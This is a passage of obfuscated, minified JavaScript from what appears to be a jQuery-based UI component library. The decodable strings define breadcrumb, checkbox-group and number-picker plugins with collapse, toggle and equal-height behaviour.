_0xbb9cb0)&&_0x12ffb7[_0xbb9cb0]();});},_0x4869c8[_0x118b31(0xf53,'\x58\x33\x73\x38')]($,document)['\x6f\x6e'](_0x118b31(0x453,'\x31\x29\x23\x6c'),_0x4869c8[_0x118b31(0x38a,'\x41\x75\x64\x44')],function(_0x1c8edc){var _0x14d521=_0x118b31;_0x1c8edc[_0x14d521(0x9cb,'\x32\x70\x24\x5a')]();var _0x18042f=_0x4869c8[_0x14d521(0x471,'\x41\x75\x64\x44')]($,this),_0x217051=_0x18042f[_0x14d521(0x91c,'\x6a\x25\x6c\x51')](_0x4869c8[_0x14d521(0xd44,'\x66\x4d\x72\x38')])||_0x18042f['\x61\x74\x74\x72'](_0x14d521(0xa42,'\x58\x33\x73\x38')),_0x148507=_0x217051?_0x4869c8['\x43\x74\x62\x68\x56']($,_0x217051):_0x18042f[_0x14d521(0xc05,'\x31\x29\x23\x6c')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x7f1,'\x79\x35\x31\x5a')](_0x14d521(0x9f9,'\x55\x4e\x68\x26'));if(_0x148507[_0x14d521(0x1a5,'\x61\x25\x64\x54')](_0x4869c8[_0x14d521(0xa47,'\x5e\x46\x24\x26')]),!_0x148507[_0x14d521(0xc2d,'\x64\x41\x5e\x67')](_0x4869c8['\x41\x45\x76\x7a\x42'])){var _0x2c09fc=_0x18042f['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4869c8[_0x14d521(0x606,'\x71\x48\x40\x77')]);_0x2c09fc[_0x14d521(0x76a,'\x75\x5d\x7a\x4b')]>0x0&&_0x2c09fc[_0x14d521(0x51d,'\x54\x62\x34\x58')](_0x4869c8[_0x14d521(0xd0b,'\x31\x37\x38\x65')])[_0x14d521(0x1c4,'\x66\x4d\x72\x38')]('\x2e\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x2e\x73\x68\x6f\x77')[_0x14d521(0x1159,'\x71\x48\x40\x77')](_0x14d521(0x661,'\x64\x41\x5e\x67'));}});var _0x445682=_0x9bdd68;_0x3425ba[_0x118b31(0x666,'\x54\x4d\x56\x42')]=_0x445682;},function(_0x512a29,_0xd043c9,_0x5c0b37){'use strict';var _0x255817=_0x19fd73,_0x2a95ab={'\x4f\x55\x6e\x53\x64':_0x255817(0x5a2,'\x74\x77\x5b\x61'),'\x74\x64\x44\x65\x59':function(_0x3ba3d9,_0x22549a){return _0x3ba3d9(_0x22549a);},'\x49\x6e\x50\x64\x68':_0x255817(0x81c,'\x29\x7a\x24\x29'),'\x6d\x4e\x58\x54\x6e':_0x255817(0xe34,'\x75\x5d\x7a\x4b'),'\x6b\x48\x4b\x53\x70':_0x255817(0x1197,'\x6c\x4b\x21\x49'),'\x41\x56\x4d\x5a\x79':_0x255817(0x196,'\x32\x68\x34\x68'),'\x76\x76\x66\x57\x63':'\x70\x6f\x72\x2e\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62','\x42\x72\x6b\x4a\x62':function(_0x4e021b,_0x1417d5){return _0x4e021b<_0x1417d5;},'\x70\x75\x77\x6b\x45':function(_0x18949c,_0x4f7171){return _0x18949c(_0x4f7171);},'\x62\x49\x52\x7a\x51':_0x255817(0x5c1,'\x64\x41\x5e\x67'),'\x65\x63\x52\x45\x46':function(_0x14fd04,_0x52be68){return _0x14fd04(_0x52be68);},'\x45\x6b\x6a\x6b\x4f':function(_0x516bc5,_0x5a53c9){return _0x516bc5(_0x5a53c9);},'\x67\x4d\x75\x6a\x6f':function(_0x125a04,_0x50581f){return _0x125a04(_0x50581f);},'\x43\x74\x66\x6b\x6b':function(_0x331caf,_0x18a480){return _0x331caf(_0x18a480);},'\x59\x44\x64\x49\x56':function(_0x337064,_0x3054b6){return _0x337064(_0x3054b6);},'\x72\x76\x68\x72\x75':'\x2e\x70\x6f\x72\x2d\x62\x72\x65\x61\x64\x63\x72\x75\x6d\x62\x2d\x69\x74\x65\x6d\x20\x61'};var _0x42819c=_0x2a95ab[_0x255817(0xef2,'\x75\x5d\x7a\x4b')](_0x5c0b37,0x0);Object[_0x255817(0xb48,'\x61\x25\x64\x54')](_0xd043c9,_0x2a95ab['\x62\x49\x52\x7a\x51'],{'\x76\x61\x6c\x75\x65':!0x0}),_0xd043c9[_0x255817(0x692,'\x24\x65\x4a\x73')]=void 0x0;var _0x1b1711=_0x2a95ab[_0x255817(0x991,'\x52\x7a\x70\x49')](_0x42819c,_0x2a95ab[_0x255817(0x1193,'\x6c\x4b\x21\x49')](_0x5c0b37,0x1)),_0x374573=_0x2a95ab[_0x255817(0x1063,'\x38\x44\x35\x31')](_0x42819c,_0x2a95ab[_0x255817(0x3f6,'\x58\x33\x73\x38')](_0x5c0b37,0x2)),_0x1f84b2=_0x42819c(_0x2a95ab['\x43\x74\x66\x6b\x6b'](_0x5c0b37,0x3)),_0x4e6eac=_0x2a95ab[_0x255817(0x2cd,'\x58\x33\x73\x38')](_0x5c0b37,0x4),_0x453c1a=(function(){var _0x466e51=_0x255817,_0x10e419={'\x4e\x50\x4f\x6b\x44':_0x2a95ab[_0x466e51(0x6c1,'\x24\x65\x4a\x73')],'\x41\x4c\x52\x61\x45':_0x2a95ab[_0x466e51(0x10c2,'\x30\x30\x78\x56')]};function _0x2dc03d(_0x4e9b80){var _0x711c80=_0x466e51;(0x0,_0x1b1711['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2dc03d),(0x0,_0x1f84b2[_0x711c80(0xd7c,'\x29\x7a\x24\x29')])(this,_0x711c80(0x10aa,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x1f84b2['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2a95ab[_0x711c80(0xb16,'\x76\x45\x38\x35')],void 0x0),this[_0x711c80(0xf0b,'\x66\x4d\x72\x38')]=_0x2a95ab['\x74\x64\x44\x65\x59']($,_0x4e9b80),this['\x24\x62\x72\x65\x61\x64\x43\x72\x75\x6d\x62\x49\x74\x65\x6d']=this[_0x711c80(0xe4d,'\x30\x30\x78\x56')][_0x711c80(0x451,'\x66\x4d\x72\x38')](_0x2a95ab['\x49\x6e\x50\x64\x68']);}return(0x0,_0x374573[_0x466e51(0x287,'\x31\x29\x23\x6c')])(_0x2dc03d,[{'\x6b\x65\x79':_0x2a95ab[_0x466e51(0x1066,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x2e94ed=_0x466e51;this[_0x2e94ed(0x105d,'\x6a\x25\x6c\x51')]['\x61\x74\x74\x72'](_0x10e419['\x4e\x50\x4f\x6b\x44'])||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x10e419[_0x2e94ed(0x657,'\x41\x75\x64\x44')],this[_0x2e94ed(0xdbe,'\x38\x44\x35\x31')][_0x2e94ed(0xa3b,'\x21\x7a\x73\x5a')]()),this[_0x2e94ed(0x65e,'\x21\x7a\x73\x5a')][_0x2e94ed(0x75a,'\x58\x33\x73\x38')](_0x10e419[_0x2e94ed(0x1165,'\x54\x4d\x56\x42')]);}}]),_0x2dc03d;}());$['\x66\x6e']['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62']=function(_0x2ded12){var _0x22ac2f=_0x255817,_0x3cfaf7={'\x47\x42\x4c\x4d\x70':_0x2a95ab[_0x22ac2f(0x6d2,'\x79\x35\x31\x5a')]};return this[_0x22ac2f(0x3b8,'\x31\x37\x38\x65')](function(_0x1815aa,_0x110fce){var _0x2512d1=_0x22ac2f,_0x381a60=(0x0,_0x4e6eac[_0x2512d1(0xbdd,'\x30\x30\x78\x56')])(_0x110fce,_0x453c1a,_0x3cfaf7[_0x2512d1(0x1156,'\x5d\x42\x72\x6c')]);_0x2512d1(0x6bb,'\x30\x30\x78\x56')==typeof _0x2ded12&&_0x381a60[_0x2ded12]();});},$(document)['\x6f\x6e'](_0x255817(0xe26,'\x41\x75\x64\x44'),_0x2a95ab[_0x255817(0xbdc,'\x55\x4e\x68\x26')],function(){var _0x46365d=_0x255817;_0x2a95ab[_0x46365d(0xa4d,'\x5e\x46\x24\x26')](this[_0x46365d(0xb5f,'\x38\x44\x35\x31')],this[_0x46365d(0x19d,'\x61\x25\x64\x54')])&&$(this)['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62'](_0x46365d(0x93d,'\x5d\x42\x72\x6c'));});var _0x44e23e=_0x453c1a;_0xd043c9[_0x255817(0xe0a,'\x72\x49\x63\x50')]=_0x44e23e;},function(_0x502895,_0xfee7e2,_0x106af5){'use strict';var _0x2208e8=_0x19fd73,_0x471516={'\x6f\x72\x63\x49\x74':_0x2208e8(0x8b4,'\x59\x73\x21\x72'),'\x53\x46\x66\x4b\x6a':function(_0x4334ae,_0x48cdfc){return _0x4334ae>_0x48cdfc;},'\x65\x4f\x71\x66\x4b':_0x2208e8(0x2e8,'\x38\x30\x5d\x61'),'\x51\x72\x77\x75\x75':_0x2208e8(0xe21,'\x76\x45\x38\x35'),'\x41\x67\x57\x6c\x45':_0x2208e8(0xa8f,'\x52\x7a\x70\x49'),'\x68\x74\x53\x45\x6f':_0x2208e8(0x904,'\x38\x30\x5d\x61'),'\x76\x43\x51\x49\x63':_0x2208e8(0xfb5,'\x66\x72\x6b\x52'),'\x6b\x49\x59\x6d\x4c':function(_0x1537a8,_0xaee548){return _0x1537a8===_0xaee548;},'\x61\x68\x7a\x41\x55':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x63\x61\x72\x64\x2d\x67\x72\x6f\x75\x70\x2d\x6d\x6f\x72\x65\x20\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x64\x6f\x77\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x66\x41\x69\x6f\x45':_0x2208e8(0x964,'\x31\x37\x38\x65'),'\x62\x59\x55\x4c\x51':_0x2208e8(0xf0b,'\x66\x4d\x72\x38'),'\x70\x49\x58\x69\x69':_0x2208e8(0x9eb,'\x4d\x41\x40\x6c'),'\x76\x42\x74\x4a\x62':function(_0x5f2f7a,_0xb2bc2b){return _0x5f2f7a(_0xb2bc2b);},'\x4c\x5a\x59\x56\x62':_0x2208e8(0xe2d,'\x55\x4e\x68\x26'),'\x56\x4e\x4f\x48\x73':function(_0x272b14,_0x3295fd){return _0x272b14>_0x3295fd;},'\x7a\x52\x5a\x58\x6a':'\x70\x6f\x72\x2d\x72\x61\x64\x69\x6f\x2d\x62\x74\x6e\x2d\x67\x72\x6f\x75\x70\x2d\x66\x69\x74','\x66\x72\x74\x56\x57':_0x2208e8(0x930,'\x55\x77\x70\x7a'),'\x6e\x49\x54\x4a\x78':_0x2208e8(0xa46,'\x74\x77\x5b\x61'),'\x48\x4c\x79\x55\x4f':'\x74\x6f\x67\x67\x6c\x65','\x69\x6a\x42\x49\x4d':_0x2208e8(0x5eb,'\x74\x77\x5b\x61'),'\x43\x66\x71\x58\x70':_0x2208e8(0x628,'\x76\x45\x38\x35'),'\x56\x65\x54\x4e\x45':_0x2208e8(0x70c,'\x31\x59\x5e\x78'),'\x68\x63\x51\x51\x62':_0x2208e8(0x5df,'\x59\x73\x21\x72'),'\x5a\x50\x44\x45\x7a':_0x2208e8(0x907,'\x76\x45\x38\x35'),'\x41\x7a\x54\x54\x73':_0x2208e8(0x7ca,'\x38\x30\x5d\x61'),'\x69\x6e\x6b\x53\x47':_0x2208e8(0x4fb,'\x32\x7a\x72\x6d'),'\x59\x4a\x65\x66\x49':function(_0xb3f867,_0x4dceac){return _0xb3f867(_0x4dceac);},'\x72\x49\x51\x6a\x41':function(_0x23c5fc,_0x5efcd0){return _0x23c5fc(_0x5efcd0);},'\x68\x6e\x4a\x6d\x51':function(_0x18515a,_0x51b785){return _0x18515a(_0x51b785);},'\x6d\x67\x46\x76\x68':function(_0x33bb8c,_0x2dd842){return _0x33bb8c(_0x2dd842);}};var _0x2c9708=_0x471516[_0x2208e8(0xaa9,'\x4f\x4a\x64\x64')](_0x106af5,0x0);Object[_0x2208e8(0x8a5,'\x56\x4d\x43\x25')](_0xfee7e2,_0x471516[_0x2208e8(0x590,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xfee7e2['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xb4e8da=_0x471516[_0x2208e8(0xc87,'\x56\x4d\x43\x25')](_0x2c9708,_0x471516[_0x2208e8(0xc76,'\x75\x5d\x7a\x4b')](_0x106af5,0x1)),_0x1975b2=_0x471516[_0x2208e8(0x74e,'\x61\x25\x64\x54')](_0x2c9708,_0x106af5(0x2)),_0x112272=_0x2c9708(_0x471516['\x76\x42\x74\x4a\x62'](_0x106af5,0x3)),_0x3e1f1e=_0x471516['\x68\x6e\x4a\x6d\x51'](_0x106af5,0x4),_0x2b748e=(function(){var _0x47446c=_0x2208e8,_0x34db3d={'\x70\x73\x45\x6a\x6d':_0x471516['\x62\x59\x55\x4c\x51'],'\x70\x70\x53\x77\x45':_0x471516['\x70\x49\x58\x69\x69'],'\x4a\x56\x73\x66\x42':'\x24\x63\x6f\x6e\x74\x65\x6e\x74','\x63\x63\x79\x4d\x48':function(_0x1c820e,_0x59006b){var _0x35beb0=_0x4792;return _0x471516[_0x35beb0(0xe4c,'\x6a\x25\x6c\x51')](_0x1c820e,_0x59006b);},'\x4c\x44\x51\x50\x78':_0x471516[_0x47446c(0x31b,'\x79\x35\x31\x5a')],'\x4b\x6b\x55\x45\x41':_0x471516['\x51\x72\x77\x75\x75'],'\x4f\x73\x65\x66\x62':_0x471516[_0x47446c(0x105b,'\x21\x7a\x73\x5a')],'\x79\x51\x4a\x45\x46':function(_0xfa2364,_0x3c9646){return _0x471516['\x56\x4e\x4f\x48\x73'](_0xfa2364,_0x3c9646);},'\x67\x75\x74\x51\x6d':_0x47446c(0x427,'\x41\x29\x58\x57'),'\x6d\x55\x63\x4e\x6a':function(_0x557f05,_0x45afdf){return _0x557f05(_0x45afdf);},'\x4d\x54\x6d\x42\x76':_0x471516['\x7a\x52\x5a\x58\x6a'],'\x55\x56\x6b\x51\x68':_0x471516[_0x47446c(0xc37,'\x76\x45\x38\x35')]};function _0x275c4e(_0x347554){var _0xd5eae4=_0x47446c,_0x51f4af=this;(0x0,_0xb4e8da['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x275c4e),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d['\x70\x73\x45\x6a\x6d'],void 0x0),(0x0,_0x112272[_0xd5eae4(0xa1f,'\x58\x33\x73\x38')])(this,_0x34db3d[_0xd5eae4(0x103f,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d[_0xd5eae4(0x9d7,'\x21\x7a\x73\x5a')],void 0x0),this[_0xd5eae4(0xe71,'\x38\x30\x5d\x61')]=_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x347554),this[_0xd5eae4(0x972,'\x4d\x41\x40\x6c')][_0xd5eae4(0xa2c,'\x55\x4e\x68\x26')](_0x34db3d['\x4c\x44\x51\x50\x78'])&&(this['\x75\x70\x64\x61\x74\x65\x43\x6f\x6c\x6c\x61\x70\x73\x65'](),$(window)['\x6f\x6e'](_0xd5eae4(0xd53,'\x29\x7a\x24\x29'),function(){var _0x27f7ae=_0xd5eae4;_0x51f4af[_0x27f7ae(0xca4,'\x44\x33\x57\x2a')]();})),this[_0xd5eae4(0x8a2,'\x40\x36\x75\x59')]();}return(0x0,_0x1975b2[_0x47446c(0x10af,'\x31\x37\x38\x65')])(_0x275c4e,[{'\x6b\x65\x79':_0x471516[_0x47446c(0xacd,'\x24\x65\x4a\x73')],'\x76\x61\x6c\x75\x65':function(){var _0xbdb219=_0x47446c,_0x32b7b7=this[_0xbdb219(0xb68,'\x75\x5d\x7a\x4b')][_0xbdb219(0x110a,'\x32\x70\x24\x5a')](_0x471516[_0xbdb219(0x952,'\x32\x68\x34\x68')]);if(_0x471516[_0xbdb219(0x342,'\x50\x30\x73\x65')](_0x32b7b7['\x6c\x65\x6e\x67\x74\x68'],0x0))return _0x32b7b7[_0xbdb219(0xcbb,'\x66\x72\x6b\x52')](_0x471516[_0xbdb219(0x882,'\x41\x29\x58\x57')])[_0xbdb219(0x407,'\x67\x63\x64\x6d')]();var _0x3ff42a=[];return this[_0xbdb219(0xb3f,'\x44\x33\x57\x2a')][_0xbdb219(0xeb4,'\x38\x30\x5d\x61')]('\x69\x6e\x70\x75\x74\x5b\x74\x79\x70\x65\x3d\x22\x63\x68\x65\x63\x6b\x62\x6f\x78\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64')[_0xbdb219(0xfb0,'\x64\x41\x5e\x67')](function(_0x15baec,_0x49b854){var _0x3f0d9a=_0xbdb219;_0x3ff42a[_0x3f0d9a(0x878,'\x55\x77\x70\x7a')](_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x49b854)[_0x3f0d9a(0x64d,'\x31\x29\x23\x6c')]());}),_0x3ff42a;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x3ebd23=_0x47446c,_0x4e6d10=this[_0x3ebd23(0xd13,'\x58\x33\x73\x38')]['\x66\x69\x6e\x64'](_0x471516[_0x3ebd23(0xb42,'\x61\x25\x64\x54')]);if(_0x471516[_0x3ebd23(0x9af,'\x79\x35\x31\x5a')](_0x4e6d10[_0x3ebd23(0x76a,'\x75\x5d\x7a\x4b')],0x0))return _0x4e6d10[_0x3ebd23(0xc2c,'\x5d\x42\x72\x6c')](_0x471516[_0x3ebd23(0x2fd,'\x75\x5d\x7a\x4b')])[_0x3ebd23(0xd80,'\x54\x4d\x56\x42')](_0x471516[_0x3ebd23(0xea3,'\x66\x4d\x72\x38')])['\x74\x65\x78\x74']()['\x74\x72\x69\x6d']();var _0x3e2289=[];return this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ebd23(0x1b7,'\x67\x63\x64\x6d')](_0x3ebd23(0x50f,'\x21\x7a\x73\x5a'))[_0x3ebd23(0x54d,'\x31\x59\x5e\x78')](function(_0xdc6db5,_0x6b317b){var _0x282a70=_0x3ebd23;_0x3e2289[_0x282a70(0xc17,'\x59\x73\x21\x72')]($(_0x6b317b)[_0x282a70(0x112b,'\x34\x6c\x47\x6e')](_0x34db3d[_0x282a70(0x643,'\x54\x62\x34\x58')])['\x74\x65\x78\x74']()[_0x282a70(0x4f4,'\x41\x29\x58\x57')]());}),_0x3e2289;}},{'\x6b\x65\x79':_0x471516['\x48\x4c\x79\x55\x4f'],'\x76\x61\x6c\x75\x65':function(){var _0x25e800=_0x47446c;this[_0x25e800(0x50d,'\x37\x33\x6e\x49')][_0x25e800(0xe82,'\x72\x49\x63\x50')](_0x471516[_0x25e800(0x10ea,'\x66\x72\x6b\x52')]);}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x710,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1a1c70=_0x47446c;this[_0x1a1c70(0x565,'\x41\x29\x58\x57')]||(this[_0x1a1c70(0x6fe,'\x72\x49\x63\x50')]=this[_0x1a1c70(0x669,'\x52\x7a\x70\x49')][_0x1a1c70(0x535,'\x31\x59\x5e\x78')](_0x34db3d['\x4f\x73\x65\x66\x62'])),_0x34db3d[_0x1a1c70(0x3e2,'\x40\x36\x75\x59')](this[_0x1a1c70(0x91b,'\x37\x33\x6e\x49')]['\x68\x65\x69\x67\x68\x74'](),0x84)?(this[_0x1a1c70(0x8c8,'\x32\x70\x24\x5a')]||this['\x5f\x69\x6e\x69\x74\x4d\x6f\x72\x65'](),this[_0x1a1c70(0x1048,'\x40\x36\x75\x59')]['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x34db3d[_0x1a1c70(0x2ad,'\x78\x6f\x23\x5b')])):this[_0x1a1c70(0x65e,'\x21\x7a\x73\x5a')][_0x1a1c70(0x10a3,'\x76\x45\x38\x35')](_0x34db3d[_0x1a1c70(0x7a2,'\x40\x36\x75\x59')]);}},{'\x6b\x65\x79':_0x471516['\x43\x66\x71\x58\x70'],'\x76\x61\x6c\x75\x65':function(){var _0x1ec43c=_0x47446c,_0xe7b4fe=this;if(this[_0x1ec43c(0x50d,'\x37\x33\x6e\x49')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x471516[_0x1ec43c(0x11a7,'\x61\x25\x64\x54')])){var _0x43e937=this[_0x1ec43c(0x5c2,'\x29\x7a\x24\x29')][_0x1ec43c(0x5d2,'\x71\x48\x40\x77')](_0x471516['\x76\x43\x51\x49\x63']);_0x471516[_0x1ec43c(0x10ae,'\x44\x33\x57\x2a')](0x0,_0x43e937[_0x1ec43c(0x6e9,'\x38\x44\x35\x31')])&&(_0x43e937=$(_0x471516[_0x1ec43c(0xf3b,'\x44\x33\x57\x2a')])[_0x1ec43c(0x2ef,'\x55\x77\x70\x7a')](this[_0x1ec43c(0xb68,'\x75\x5d\x7a\x4b')])),this[_0x1ec43c(0xc55,'\x31\x29\x23\x6c')]=_0x43e937,_0x43e937['\x6f\x6e'](_0x471516[_0x1ec43c(0x1175,'\x44\x33\x57\x2a')],function(){_0xe7b4fe['\x74\x6f\x67\x67\x6c\x65']();});}}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x797,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x511833=_0x47446c,_0x28d10e={'\x6d\x6e\x47\x52\x46':function(_0x4063db,_0x1af866){return _0x4063db(_0x1af866);},'\x51\x6e\x42\x7a\x54':function(_0x455dda,_0x2ba626){var _0x31a803=_0x4792;return _0x34db3d[_0x31a803(0x2bc,'\x56\x4d\x43\x25')](_0x455dda,_0x2ba626);}};if(this[_0x511833(0x65e,'\x21\x7a\x73\x5a')][_0x511833(0xfa9,'\x38\x30\x5d\x61')](_0x34db3d[_0x511833(0xe85,'\x56\x4d\x43\x25')])){var _0x154a19=0x0;this[_0x511833(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x34db3d['\x55\x56\x6b\x51\x68'])['\x65\x61\x63\x68'](function(){var _0x3fe615=_0x511833,_0x1ea4dc=_0x28d10e[_0x3fe615(0x118c,'\x64\x41\x5e\x67')]($,this)[_0x3fe615(0xcc2,'\x38\x44\x35\x31')]();_0x28d10e[_0x3fe615(0x963,'\x32\x70\x24\x5a')](_0x1ea4dc,_0x154a19)&&(_0x154a19=_0x1ea4dc);})['\x65\x61\x63\x68'](function(){var _0x532583=_0x511833;_0x34db3d[_0x532583(0x771,'\x71\x4d\x71\x4c')]($,this)[_0x532583(0x241,'\x21\x30\x59\x59')](_0x154a19);});}}}]),_0x275c4e;}());$['\x66\x6e'][_0x2208e8(0x877,'\x32\x68\x34\x68')]=function(_0x10507b,_0xa4be2){var _0x189ddd=_0x2208e8,_0x617aab={'\x67\x66\x45\x7a\x51':_0x471516[_0x189ddd(0x219,'\x41\x29\x58\x57')]};return _0x471516[_0x189ddd(0x36a,'\x55\x77\x70\x7a')](_0x471516[_0x189ddd(0x9a7,'\x61\x25\x64\x54')],_0x10507b)||_0x189ddd(0xdec,'\x71\x48\x40\x77')===_0x10507b?(0x0,_0x3e1f1e[_0x189ddd(0x4b4,'\x24\x65\x4a\x73')])(this[_0x189ddd(0x749,'\x44\x33\x57\x2a')](0x0),_0x2b748e,_0x471516['\x5a\x50\x44\x45\x7a'])[_0x10507b](_0xa4be2):this[_0x189ddd(0x54d,'\x31\x59\x5e\x78')](function(_0x3a2aa2,_0xb4bde6){var _0x29c0f5=_0x189ddd,_0x4ca0a4=(0x0,_0x3e1f1e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0xb4bde6,_0x2b748e,_0x29c0f5(0xc75,'\x5e\x46\x24\x26'));_0x617aab[_0x29c0f5(0xdcd,'\x54\x62\x34\x58')]==typeof _0x10507b&&_0x4ca0a4[_0x10507b](_0xa4be2);});},$['\x66\x6e']['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x2b748e,_0x471516['\x6d\x67\x46\x76\x68']($,document)[_0x2208e8(0xb61,'\x34\x6c\x47\x6e')](function(){var _0x8ae0a0=_0x2208e8;_0x471516[_0x8ae0a0(0x41c,'\x72\x49\x63\x50')]($,_0x471516[_0x8ae0a0(0xad4,'\x4f\x4a\x64\x64')])['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']();});var _0x54fc4e=_0x2b748e;_0xfee7e2[_0x2208e8(0xaa5,'\x66\x4d\x72\x38')]=_0x54fc4e;},function(_0x24e2f0,_0x1b0898,_0x111176){'use strict';var _0x35097d=_0x19fd73,_0x4c79f6={'\x47\x6f\x78\x75\x45':_0x35097d(0x768,'\x66\x4d\x72\x38'),'\x61\x48\x4d\x59\x4d':'\x6d\x69\x6e','\x50\x49\x61\x42\x71':'\x73\x74\x65\x70','\x79\x50\x66\x53\x6e':function(_0x26dd8b,_0x510658,_0x35d5d5){return _0x26dd8b(_0x510658,_0x35d5d5);},'\x46\x77\x41\x55\x4b':function(_0x1fb036,_0x8fb06d){return _0x1fb036!==_0x8fb06d;},'\x70\x54\x68\x67\x68':_0x35097d(0x198,'\x54\x4d\x56\x42'),'\x77\x49\x51\x62\x6d':_0x35097d(0x3ad,'\x31\x37\x38\x65'),'\x49\x63\x58\x76\x4f':function(_0x409714,_0x37f8c8){return _0x409714===_0x37f8c8;},'\x78\x4a\x7a\x6d\x43':_0x35097d(0xa68,'\x5e\x46\x24\x26'),'\x70\x70\x62\x44\x62':function(_0x2f1ae8,_0x5e1b51){return _0x2f1ae8(_0x5e1b51);},'\x6f\x49\x79\x54\x70':function(_0x478ebe,_0x4cbf01){return _0x478ebe(_0x4cbf01);},'\x49\x66\x69\x4e\x6e':function(_0x14881f,_0x22adc7){return _0x14881f!=_0x22adc7;},'\x52\x6f\x72\x66\x56':function(_0x3fb22c,_0x3bd25c){return _0x3fb22c%_0x3bd25c;},'\x72\x49\x62\x54\x71':function(_0xbb75f8,_0x3bd95d){return _0xbb75f8-_0x3bd95d;},'\x41\x6a\x65\x79\x4a':function(_0x486fe4,_0x4c88bb){return _0x486fe4*_0x4c88bb;},'\x46\x75\x41\x71\x71':function(_0x2a1f46,_0x56df64){return _0x2a1f46/_0x56df64;},'\x47\x42\x44\x4a\x6d':function(_0x1d4bf9,_0x22b17e){return _0x1d4bf9<_0x22b17e;},'\x54\x6a\x46\x53\x6e':function(_0x1c191c,_0x110d0b){return _0x1c191c-_0x110d0b;},'\x4d\x4b\x65\x6f\x70':_0x35097d(0xcde,'\x6a\x25\x6c\x51'),'\x57\x6e\x46\x53\x46':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x44\x47\x6a\x6e\x61':_0x35097d(0x105d,'\x6a\x25\x6c\x51'),'\x57\x63\x45\x71\x61':'\x61\x75\x74\x6f\x46\x69\x78','\x7a\x6d\x49\x52\x77':function(_0x532ae0,_0x33e855){return _0x532ae0===_0x33e855;},'\x69\x50\x62\x61\x5a':'\x69\x6e\x70\x75\x74','\x47\x73\x71\x5a\x69':_0x35097d(0x8d4,'\x31\x29\x23\x6c'),'\x44\x6f\x67\x4a\x56':'\x5f\x69\x6e\x69\x74','\x64\x56\x41\x43\x54':_0x35097d(0x543,'\x41\x75\x64\x44'),'\x76\x74\x6f\x4d\x44':'\x6d\x69\x6e\x75\x73','\x4f\x61\x73\x4d\x46':'\x73\x65\x74\x4d\x69\x6e','\x6b\x72\x70\x49\x7a':_0x35097d(0xb9a,'\x34\x6c\x47\x6e'),'\x6c\x75\x7a\x70\x67':_0x35097d(0xfe4,'\x40\x36\x75\x59'),'\x4f\x66\x47\x53\x76':_0x35097d(0xd76,'\x6a\x25\x6c\x51'),'\x52\x45\x44\x67\x53':'\x73\x65\x74\x4d\x69\x6e\x75\x73\x44\x69\x73\x61\x62\x6c\x65','\x4d\x61\x69\x58\x4f':'\x70\x6f\x72\x2e\x73\x70\x69\x6e\x6e\x65\x72','\x58\x42\x79\x69\x6b':_0x35097d(0x85e,'\x55\x4e\x68\x26'),'\x66\x42\x45\x64\x55':function(_0x625075,_0x48990c){return _0x625075>_0x48990c;},'\x42\x47\x76\x6e\x4f':'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x77\x72\x61\x70\x70\x65\x72','\x4e\x55\x71\x63\x4c':_0x35097d(0x6ab,'\x34\x6c\x47\x6e'),'\x59\x52\x65\x75\x51':function(_0x3c3d25,_0x36db2a){return _0x3c3d25(_0x36db2a);},'\x52\x55\x68\x6c\x6d':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x57\x4f\x69\x78\x6c':function(_0x2dedfc,_0x1df656){return _0x2dedfc(_0x1df656);},'\x68\x56\x42\x47\x4d':function(_0xfe68d8,_0x3009eb){return _0xfe68d8(_0x3009eb);},'\x67\x51\x56\x6b\x72':function(_0x32c1c0,_0x47e759){return _0x32c1c0(_0x47e759);},'\x51\x50\x51\x45\x43':_0x35097d(0xc50,'\x24\x65\x4a\x73'),'\x75\x4b\x53\x54\x4c':function(_0x1c6d29,_0x5e8832){return _0x1c6d29(_0x5e8832);}};var 